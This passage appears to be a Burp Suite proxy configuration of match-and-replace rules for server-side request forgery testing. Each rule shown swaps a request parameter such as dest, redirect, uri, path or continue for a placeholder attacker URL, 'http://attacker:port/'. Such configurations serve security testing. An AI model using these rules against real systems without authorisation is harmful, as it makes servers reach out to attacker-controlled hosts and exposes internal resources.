 {
    "proxy": {
        "match_replace_rules": [
            {
                "comment": "SSRF Matching",
                "enabled": true,
                "is_simple_match": true,
                "rule_type": "request_param_name",
                "string_match": "dest",
                "string_replace": "http://attacker:port/"
            },
            {
                "comment": "SSRF Matching",
                "enabled": true,
                "is_simple_match": true,
                "rule_type": "request_param_name",
                "string_match": "redirect",
                "string_replace": "http://attacker:port/"
            },
            {
                "comment": "SSRF Matching",
                "enabled": true,
                "is_simple_match": true,
                "rule_type": "request_param_name",
                "string_match": "uri",
                "string_replace": "http://attacker:port/"
            },
            {
                "comment": "SSRF Matching",
                "enabled": true,
                "is_simple_match": true,
                "rule_type": "request_param_name",
                "string_match": "path",
                "string_replace": "http://attacker:port/"
            },
            {
                "comment": "SSRF Matching",
                "enabled": true,
                "is_simple_match": true,
                "rule_type": "request_param_name",
                "string_match": "continue",